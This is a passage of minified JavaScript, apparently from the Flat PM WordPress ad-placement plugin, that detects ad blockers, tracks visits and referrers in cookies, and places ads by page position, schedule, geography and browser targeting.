e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var 